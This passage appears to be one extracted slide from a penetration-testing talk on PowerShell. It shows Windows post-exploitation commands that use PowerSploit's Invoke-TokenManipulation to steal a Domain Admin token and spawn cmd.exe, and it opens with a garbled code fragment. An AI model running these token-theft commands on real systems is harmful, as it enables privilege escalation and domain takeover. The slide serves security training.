 $PostExp | where-object {$_ -eq Priv
Escalation"}
• Now we can use the Domain Admin token
on the target machine using Invoke-
TokenManipulation and some PowerShell
hackery:
Get-Process -id <DA process> |
Invoke-TokenManipulation
CreateProcess cmd.exe
Invoke-TokenManipulation is a part of Powersploit
(https://github.com/mattifestation/PowerSploit)
47PowerShell for Penetration Testers HITB
 